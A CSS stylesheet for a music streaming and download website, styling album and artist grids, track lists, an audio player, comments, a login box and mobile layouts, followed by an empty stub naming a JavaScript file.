#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#fff; color:#222; cursor:pointer; font-size:16px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {display: block; width: 260px; height: 90px;}
.login-btns > * {display: inline-block; vertical-align: middle;
	font-size: 16px; cursor: pointer; height: 30px; border-radius: 50%; line-height: 30px; text-align: center;}
.btn-login {color: #fff; background-color: #8e44ad; width: 30px;}
.btn-login:hover {background: #9b59b6; color: #fff;}
.share {width:225px; height:36px; margin-top: -6px; margin-right: 20px; position: relative; top: 3px; white-space: nowrap;}
.share a {display:inline-block; vertical-align: top; width:36px; height:36px; border-radius:50%; margin-right:10px;
box-shadow:5px 5px 16px 0 rgba(0,0,0,0.1); background:url(../images/share.png) -2px -1px no-repeat;}
.share a:last-child {margin:0;}
.share a:nth-child(2) {background-position:-46px -1px;}
.share a:nth-child(3) {background-position:-89px -1px;}
.share a:nth-child(4) {background-position:-132px -1px;}
.share a:nth-child(6) {background-position:-174px 0;}
.share a:nth-child(5) {background-position:-220px -1px;}
.share a:hover {transform:rotate(20deg);}

.search-wrap {margin-right: 30px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {padding: 0 30px 0 15px; 
background-color: #f2f6f8; color: #000; border-radius: 15px; box-shadow: none; height: 30px; line-height: 30px;}
.search-box input:not(:focus)::placeholder {color: #000; opacity: 0.5; font-size: 13px;} 
.search-box button {position:absolute; right:3px; top:0px; z-index:10; width: 30px;
background-color:transparent !important; color:#000 !important; font-size: 12px !important; 
height: 30px !important; line-height: 30px !important; padding: 0 !important;}


/* SECTION
----------------------------------------------- */
.sect + .sect, .sect + #dle-content {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 800; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title-col {font-weight: 500; font-size: 1.875em; color: #5a5a5a; padding-top: 10px; letter-spacing: 1px; max-width: 100%; min-width: 50%;}
.sect-title a {color: #01afe3;}
.sect-title a:hover {text-decoration: underline;}
.sect-link {display: inline-block; color: #949494;  margin-left: 15px;}
.sect-col {width: 49%; margin-bottom: 15px;}


/* ALBUM, ARTIST, COLLECTION
----------------------------------------------- */
.album-item {width: 18.4%; text-align: center; margin-bottom: 15px;}
.album-in, .artist-in, .collection-in, .track-item a {display: block; position: relative;}
.album-img {border-radius: 6px; margin-bottom: 15px;}
.album-title {font-weight: 600;}
.album-subtitle { color: #949494; margin-top: 3px;}

.artist-item {width: 12%; text-align: center; margin-bottom: 15px;}
.artist-img {border-radius: 50%; margin-bottom: 15px;}
.artist-title {font-weight: 600; }

.collection-item {width: 32%; margin-bottom: 15px;}
.collection-img {border-radius: 6px;}
.collection-img:before {position: absolute; z-index: 1; left: 0; top: 0; right: 0; bottom: 0; 
background-color: rgba(0,0,0,0.6); content: '';}
.collection-desc {position: absolute; z-index: 2; left: 0; bottom: 0; right: 0; padding: 15px; color: #fff;}
.collection-subimg {width: 60px; height: 60px; border-radius: 4px; margin-right: 15px;}
.collection-title {font-weight: 600;}
.collection-subtitle { margin-top: 3px; opacity: 0.8;}

.album-in:hover .album-img, .collection-in:hover .collection-img, .artist-in:hover .artist-img 
{animation: shad 2s infinite linear;  animation-direction: alternate;}
@keyframes shad { 
	0% {box-shadow: 0 0 20px #fff;}
	10% {box-shadow: 0 0 30px #fff;}
	40% {box-shadow: 0 0 20px #0aabf5;}
	70% {box-shadow: 0 0 30px #f50ae2;}
	100% {box-shadow: 0 0 20px #f59d0a;}
}


/* TRACK
----------------------------------------------- */
.track-item {background-color: #fff; border-radius: 6px; 
	padding: 8px 15px; position: relative; margin-bottom: 8px;}
.sect-count .track-item {padding-left: 45px;}
.track-count {font-weight: 800; color: #c4c4c4; z-index: 10;
position: absolute; top: 50%; left: 15px; margin-top: -10px;
 width: 20px; height: 20px; line-height: 20px; text-align: center;}
.track-fav {color: #c4c4c4; margin-right: 15px; cursor: pointer;}
.track-img {width: 40px; height: 40px; border-radius: 4px; margin-right: 15px;}
.track-time {color: #949494; font-size: 11px; margin-left: 15px;}
.track-dl {margin-left: 8px; width: 20px; height: 20px; line-height: 20px; text-align: center; 
border-radius: 50%; background-color: #c4c4c4; color: #fff !important; font-size: 12px;}
.track-title {font-weight: 600;}
.track-subtitle {color: #949494; margin-top: 3px; }
.track-dl:hover {background-color: #8e44ad;}
a:hover .track-fav {color: #8e44ad;}
.track-play {width: 40px; height: 40px; line-height: 40px; text-align: center; 
color: #fff; background-color: rgba(0,0,0,.3); position: absolute; left: 0; top: 0; z-index: 2;
font-size: 12px; padding-left: 3px; cursor: pointer;}
.show-player .track-play {padding-left: 0;}
.show-player .track-play, .track-play:hover {background-color: #e74c3c;}


/* SIDE
----------------------------------------------- */
.side-box {padding: 0 30px; margin-top: 30px;}
.side-bt {font-size: 18px; font-weight: 800; letter-spacing: 1px; margin-bottom: 30px;}

.tt {}
.tt + .tt {margin-top: 15px;}
.ta {width: 28%; margin-bottom: 15px; text-align: center;}
.ta .artist-title {font-size: 12px;}

.side-nav {padding-left: 30px; font-weight: 600; }
.side-nav li {margin-bottom: 15px; position: relative;}
.side-nav > li:before {content:"\f111"; font-family:'FontAwesome'; color:#8e44ad; 
font-size: 8px; position: absolute; left: -20px; top: 4px}
.hidden-menu {padding-top: 15px; margin-bottom: 8px; font-weight: 400;}
.hidden-menu li {margin-bottom: 8px;}
.hidden-menu li a:not(:hover) {color: #949494;}
.menu-btn-toggle {cursor: pointer; position: absolute; right: 0; top: 0; 
width: 20px; height: 20px; line-height: 20px; text-align: center; border-radius: 50%; 
background-color: #8e44ad; color: #fff;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {line-height: 1.75; color: #5c5c5c; margin-top: 60px; text-align: justify; font-size: 12px;}
.site-desc h1, .site-desc h2 {font-size: 18px; font-weight: 600; letter-spacing: 1px; margin-bottom: 15px; color: #000;}
.site-desc li {list-style-type: disc; margin-left: 40px;}
.site-desc a {color: #e74c3c; text-decoration: underline;}
.site-desc img {float: left; margin: 0 10px 10px 0;}
.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:linear-gradient(to bottom, rgba(242,246,248,0) 0%, #f2f6f8 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#8e44ad; }


/* FOOTER
----------------------------------------------- */
.ft-one .fx-1 {text-align: right;}
.ft-one a {margin-left: 15px; font-weight: 600; color: #fff;}
.ft-two {margin-top: 10px; font-size: 12px; opacity: 0.6;}
.footer a:hover {text-decoration: underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:40px; text-align:center; padding:30px 0 15px 0;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#fff; margin:5px 2px 0 2px; border-radius:4px; font-weight: 600; 
box-shadow: 1px 0 20px rgba(0,0,0,0);}
.navigation span, .pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color:#939393;}
.pagi-nav a:hover {background-color:#8e44ad; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* PLAYER
----------------------------------------------- */
.item-player {width: 100%; position: fixed; left: 0; bottom: 0; z-index: 997;}
.zfix .item-player {z-index: 10; opacity: 0;}
.audioplayer {position: relative; max-width: 1240px; margin: 0 auto; 
	padding: 10px 30px; box-shadow: 0 -1px 2px rgba(0,0,0,.15); background-color: #f2f6f8; 
box-shadow: 0 -60px 60px -60px rgba(0,0,0,0.1);}
.audioplayer audio {display: none;}
.audioplayer-bar {position: absolute; left: 0; right: 0; bottom: 100%; height: 15px; background-color: #ccc;}
.audioplayer-bar-loaded {position: absolute; left: 0; top: 0; height: 100%; background-color: rgba(0,0,0,0.05);}
.audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
	z-index: 10; background-color: #8e44ad;}
.audioplayer-time {position: absolute; z-index: 20; font-size: 12px; bottom: 100%; pointer-events: none; color: #fff;}
.audioplayer-time-current {left: 10px;}
.audioplayer-time-duration {right: 10px;}
.audioplayer-playpause, .audioplayer-volume-button, .audioplayer-volume-adjust {display: inline-block; vertical-align: middle;}
.audioplayer-playpause a, .audioplayer-volume-button a, .ap-dl {width: 40px; height: 40px; line-height: 40px; 
	text-align: center; border-radius: 50%; cursor: pointer; background-color: #fff; color: #8e44ad; 
	display: block; font-size: 16px; box-shadow: inset 0 0 0 1px #8e44ad;}
	.audioplayer-playpause a {background-color: #e74c3c; color: #fff; box-shadow: inset 0 0 0 1px #e74c3c;}
.audioplayer-stopped .audioplayer-playpause a {padding-left: 2px;}
.audioplayer-muted .fa-volume-up:before {content: '\f026';}
.audioplayer-volume-adjust {margin-left: 10px;}
.audioplayer-volume-adjust > div {width: 50px; height: 10px; border-radius: 5px; 
position: relative; cursor: pointer; background-color: #ccc; overflow: hidden;}
.audioplayer-volume-adjust > div > div {height: 100% !important; background-color: #8e44ad; 
position: absolute; left: 0; bottom: 0; z-index: 10;}
.ap-desc {padding: 0 20px;}
.ap-img {width: 40px; height: 40px; margin-right: 10px; overflow: hidden;}
.ap-img img {width: 100%; height: 100%; object-fit: cover;}
.ap-artist {font-weight: 600;}
.ap-title {color: #939393;  margin-top: 3px;}
.ap-dl {background-color: transparent; box-shadow: inset 0 0 0 1px #8e44ad; 
	margin-right: 10px; font-size: 14px; width: 30px; height: 30px; line-height: 30px;}
.ap-prev, .ap-next {width: 30px; height: 30px; line-height: 30px; 
	text-align: center; border-radius: 50%; cursor: pointer; color: #8e44ad; background: #fff;
	display: block; font-size: 12px; margin-right: 10px; box-shadow: inset 0 0 0 1px #8e44ad;}
.ap-next {margin-right: 0; margin-left: 10px;}
.ap-next:hover, .ap-prev:hover, .ap-dl:hover, .audioplayer-playpause a:hover, 
.audioplayer-volume-button a:hover {background-color: #8e44ad; color: #fff;} 


/* FULL
----------------------------------------------- */
.speedbar {font-size: 12px; margin-bottom: 15px; color: #949494;}
.fcols {background-color: #fff; padding: 15px; border-radius: 6px;}
.fleft {width: 200px; margin-right: 15px;}
.fleft-col {width: 100%;}
.fimg {width: 200px; height: 200px; border-radius: 6px;}
.fimg-col {border-radius: 10px;}
.fmain h1 div {font-weight: 600; font-size: 18px; margin-top: 3px;}
.fright {width: 200px; margin-left: 15px;}
.fcaption {font-size: 12px; color: #949494; line-height: 1.8;}
.finfo { }
.finfo li {position: relative; padding: 5px 10px 5px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 5px; color: #949494;}
.finfo a {color: #01afe3;}
.finfo a:hover {text-decoration: underline;}
.ffav a {display: block; text-align: center; margin-top: 25px; color: #949494; }
.ffav a .fa {color: #e74c3c;}

.frate-box {margin-top: 10px;}
.frate-title {font-weight: 600; margin-bottom: 8px;}
.frate-counts {width: 80px; font-weight: 600; white-space: nowrap;}
.frate-counts span {color: #949494; font-weight: 400;}
.frate-btn-yes, .frate-btn-no {cursor: pointer; margin-left: 10px; width: 20px;	
color: #2ecc71; font-size: 18px;}
.frate-btn-no {color: #e74c3c;}
.frate-no {margin-top: 3px;}
.frate-btn-yes:hover, .frate-btn-no:hover {opacity: 0.6;}
.frate-bar {background-color: #dddddd; height: 5px; border-radius: 2px; position: relative; overflow: hidden;}
.frate-fill {position: absolute; left: 0; top: 0; height: 100%; background-color: #2ecc71;}
.frate-no .frate-fill {background-color: #e74c3c;}

.fctrl {margin-top: 15px;}
.fctrl > * {width: 49%; cursor: pointer;}
.fbtn {height: 40px; display: block; padding: 3px 15px 0 48px; position: relative;
border-radius: 6px; overflow: hidden; }
.fbtn-icon {width: 40px; height: 100%; position: absolute; left: 0; top: 0; 
	background-color: rgba(0,0,0,0.1); font-size: 12px; text-align: center;}
.fbtn-capt {font-weight: 600;}
.fplay {background-color: #e74c3c; color: #fff;}
.fdl {box-shadow: inset 0 0 0 2px #8e44ad; padding-top: 0; line-height: 40px;}
.fdl .fbtn-icon {background-color: #8e44ad;color: #fff; font-size: 18px;}
.fplay:hover {background-color: #c0392b;}

.sect-text {background-color: #fff; padding: 30px; border-radius: 0 0 6px 6px;}
.sect-text .sect-title {font-size: 18px; margin-bottom: -10px;}
.sect-text .slice-masked:before {background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}

.full-alb .ffav a, .full-artist .ffav a {margin-top: 15px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.8;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#8e44ad;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:300;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}

.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}


/* COMMENTS
----------------------------------------------- */
.add-comms {padding: 15px; margin-bottom: 30px; display: none; background-color: #fff; border-radius: 6px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#ebebeb; margin:20px 0 0 0; text-align: right;}
.last-comm-link {margin-bottom:10px; text-decoration: underline;}

.comm-item {margin-bottom: 30px; }
.comm-left {width: 50px; margin-right: 15px;}
.comm-right {padding: 10px 15px; position: relative; background-color: #fff; border-radius: 6px;}
.comm-right:before, .comm-right:after {content: ''; border: 10px solid transparent; border-right-color: #fff; 
position: absolute; right: 100%; top: 15px; margin-right: -1px; z-index: 2;}
.comm-right:after {z-index: 1; margin-right: 0; border-right-color: #e3e3e3;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 10px 0 10px 0;}
.comm-one > span {margin-right: 15px; color: #939393;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {color: #8e44ad;}
.comm-three-left > a, .comm-three-right li a {color: #939393;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; color: #909090; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; color: #909090; 
position: relative; top: -2px;}
.comm-rate3 a:hover {color: #000;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px;}
.comm-rate3 > span > span.ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span.ratingplus {color: #95c613;}
.comm-rate3 > span > span.ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-overlay, .mmenu-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
opacity: 0.6; display: none; background-color: #000;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #fff; padding: 30px 60px 40px 60px; border-top: 5px solid #e74c3c; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 800; margin-bottom: 15px; text-align: center;}
.login-title:first-letter {color: #e74c3c;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #f2f6f8; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #3498db; color: #3498db; font-size: 12px;}
.login-check {position: relative; }
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #fff; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #e3e3e3; border-left: 1px solid #e3e3e3;}
.login-menu li {text-align: center; border-right: 1px solid #e3e3e3; border-bottom: 1px solid #e3e3ee; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 12px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #e3e3e3; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}



.c-subscribe-alert__wrapper {
    display: flex;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 105;
    background: rgba(0, 0, 0, 0.6);
    display:none;
}

.c-subscribe-alert__wrapper.flex {
display:flex;
}

.c-subscribe-alert {
    display: flex;
    flex-flow: column nowrap;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 20px;
    background-color: #fff;
    width: 600px;
    border-radius: 6px;
    color: #001d2b;
    -webkit-box-shadow: 0 0 10px -5px #77aec2;
    box-shadow: 0 0 10px -5px #77aec2;
}

.c-subscribe-alert__btn-close {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    right: 6px;
    top: 6px;
    width: 26px;
    height: 26px;
    cursor: pointer;
    user-select: none;
}

.c-subscribe-alert__btn-close svg {
    fill: #111;
    width: 12px;
    transition: opacity .1s ease-in-out;
}

.c-subscribe-alert__header {
    font-size: 20px;
    font-weight: 700;
    right: 20px;
}


@font-face {
    font-family: "icons-kz";
    src: url("../fonts/icons-kz.eot?5w0nus");
    src: url("../fonts/icons-kz.eot?5w0nus#iefix") format("embedded-opentype"), url("../fonts/icons-kz.ttf?5w0nus") format("truetype"), url("../fonts/icons-kz.woff?5w0nus") format("woff"), url("../fonts/icons-kz.svg?5w0nus#icomoon") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block
}

[class^=icon-], [class*=" icon-"] {
    font-family: "icons-kz" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 1.3rem;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}


.icon-instagram:before {
    content: "";
}

.icon-youtube:before {
    content: "о¤›"
}

.icon-telegram:before {
    content: "";
}

.icon-vk:before {
    content: "";
}

.c-subscribe-alert__body {
    display: flex;
    flex-flow: row wrap;
    padding: 20px 0;
    margin-bottom: -14px;
}

.c-subscribe-alert__badge {
    display: flex;
    align-items: center;
    width: 50%;
    flex-shrink: 0;
    margin-bottom: 14px;
    transition: opacity .1s ease-in-out;
    color: #001d2b;
}

.c-subscribe-alert__badge-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    color: #111;
    margin-right: 15px;
}

.c-subscribe-alert__text-close {
    font-size: 14px;
    color: #111;
    opacity: .8;
    cursor: pointer;
    border-bottom: 1px dashed #111;
}

.c-subscribe-alert__text-close:hover {
border-bottom: 1px dashed #fff;
}



.randomcolor {
display:flex;
align-items:center;
padding:50px 30px;
border-radius: 6px;
margin:0 0 20px 0;
}

.randomcolor .left {
flex:1;
padding:0 20px 0 0;
}

.randomcolor .left h1 {
margin:0px;
paddin:0px;
color:#fff;
font-size:30px;
font-weight:bold;
text-shadow: #000 1px 0 3px;
}

.randomcolor .right {
width:45%;
overflow:hidden;
font-size:0px;
line-height:0px;
}

.img-fit-col img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    opacity: 0.9;
}

.finfo {
    margin-top: 0px;
}



@media screen and (max-width: 600px) {

.randomcolor {
    display: block;
	padding:20px;
}

.randomcolor .left {
    padding: 0 0 20px 0;
}

.randomcolor .right {width:100%;}

.randomcolor .left h1 {font-size:24px; text-align:center;}

}



/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display: none;}

@media screen and (max-width: 1220px) {
body {background-image: none;}
.wrap-center {max-width:1000px;}
#gotop {display: none !important;}
.not-logged .login-avatar, .to-mob {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.wrap {padding: 0;}
.wrap-main {border-radius: 0;}
.content, .footer, .topline {padding-left: 10px; padding-right: 10px; background-image: none;}
.side-box {display: none;}
.col-left {width: 100%;}
.logo {width: calc(100% - 60px); background-color: #e74c3c; height: 60px; overflow: hidden;}
.logo img {margin-top: -15px;}
.btn-menu {height: 60px; width: 60px; line-height: 60px; text-align: center; font-size: 18px; cursor: pointer; 
background-color: #f2f6f8; display: block; position: absolute; right: 0; top: 0;}
.viss .side-box {max-width: 400px; display: block;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-count .track-item {padding-left: 15px;}
.track-count, .track-fav {display: none;}

.fright {width: 100%; margin: 15px 0 0 0;}
.sect-text {padding-left: 10px; padding-right: 10px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.album-item {width: 31%;}
.artist-item {width: 23%;}
.collection-item {width: 48%;}
.sect-col {width: 100%; margin-bottom: 0;}
.footer, .ft-one .fx-1, .ft-one {text-align: center; display: block;}
.audioplayer {padding-left: 10px; padding-right: 10px;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.album-item {width: 48%;}
.artist-item {width: 31%;}
.collection-item {width: 100%;}

.fcols {padding-left: 10px; padding-right: 10px; display: block;}
.fleft {width: 100%; margin-bottom: 15px;}
.fimg {margin: 0 auto;}
.ffav a {margin-top: 15px;}
.fcols h1 {text-align: center;}

.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.topline .share {display: none;}
.topline {padding: 10px;}
.search-wrap {margin-right: 15px;}
.sect-title {font-size: 18px;}
.mp .album-item:nth-child(5n), .mp .artist-item:nth-child(7n) {display: none;}
.ap-img, .ap-info {display: none;}
.ap-desc {min-width: 5px;}

.sect-comms .sect-title {display: none;}
.sect-comms .button {margin: 0; width: 100%; text-align: center;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

.track-playing .fa-play:before {
    content: '\f04c';
}
.audioplayer .fa-pause {display: none;}

/*.track-playing .js-stop {display: block;}
.track-playing .js-play {display: none;}
.audioplayer-pause {display: none;}
.track-playing .audioplayer-pause {display: block;}
.track-playing .audioplayer-play {display: none;}*/

#you-player {
    bottom: 10px;
    height: 270px;
    position: fixed;
    right: 10px;
    width: 100%;
    z-index: 99999;
    max-width: 480px;
    background: #DEE2E4;
    border-radius: 8px 8px 0 0;
}
#you-player iframe {
    top: 30px;
    position: absolute;
    height: calc(100% - 35px);
    width: calc(100% - 10px);
    left: 5px;
    bottom: 5px;

}
.you-h {
    cursor: move;
    height: 30px;
}
.you-pl-close {
    background-color: #1BAE5D;
    border: 1px solid #1BAE5D;
    border-radius: 20px;
    color: #fff;
    font-size: 18px;
    height: 21px;
    right: 12px;
    line-height: 20px;
    position: absolute;
    top: 5px;
    width: 21px;
    cursor: pointer;
    text-align: center;
}
@media screen and (max-width: 589px) {
    #you-player {
        right: 0px;
        height: calc(60vw);
        left: 0;
        margin: auto;
    }
}

.year-list {
    margin-bottom: 20px; 
    margin-top: 40px;
}
.year-list a {
    display: inline-block;
    margin-right: 10px;
    padding: 10px 10px;
    background: #fff;
    border-radius: 5px;
    font-size: 14px;
    letter-spacing: 1px;
}
.year-list a.active {
	background: #fb693e;
}
@media screen and (min-width: 760px) {
    .nav-btn-w br {display: none;}
    .nav-btn-w {display: flex; justify-content: flex-start; gap: 20px;;}
}

.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; text-shadow: none;
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 500; margin-top: -1px;}
.vk {background-color: #1877f2; color: #fff;}
.yt {background-color: #df1111; color: #fff;}
.fb {background-color: #1b74e4; color: #fff;}
.soc-channels__item + .soc-channels__item {margin-top: 10px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}
.fb::before {background-image: url(../images/i-fb.svg);}
.vk::before {background-image: url(../images/i-vk.svg);}
.yt::before {background-image: url(../images/i-youtube.svg);}

#nav-load a, #nav-artist-load a {
    background: #BAF566;
    color: #222;
    padding: 10px 40px;
    display: inline-block;
    border-radius: 5px;
    margin: 10px auto 0;
}
#nav-artist-load span {display: none;}


.frate {height:40px; line-height:24px; width:200px; position:relative; opacity:0; 
display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.frate.done {opacity:1;}
.rate-data {display:none;}
.rate-plus, .rate-minus {cursor:pointer;}
.frate .fa {color:#3c0; display:inline-block; vertical-align:top; font-size: 24px; margin-right:10px;}
.rate-minus .fa {color:#f20404; position: relative;}
.frate div:hover .fa {animation: bounceRate  0.3s infinite linear; animation-direction: alternate;}
.rbar {height:6px; overflow:hidden; background-color:#f20404; border-radius:3px; position:absolute; left:0; bottom:0; width:100%;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#3c0; transition:width 1s linear;}
.rate-perc {font-size: 18px; font-weight: 700;}
.rate-perc.high {color:#3c0;}
.rate-perc.low {color:#f20404;}

@keyframes bounceRate {
  from {transform: translate(0,0%);}
  to {transform: translate(0,-50%);}
}

 .slice {overflow:hidden; position:relative; transition:height .2s;}
    .slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
    background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
    background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
    .slice-btn {margin:20px 0;  font-weight:700;}
    .slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#f0542e;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174919
body_size: 1675
content:
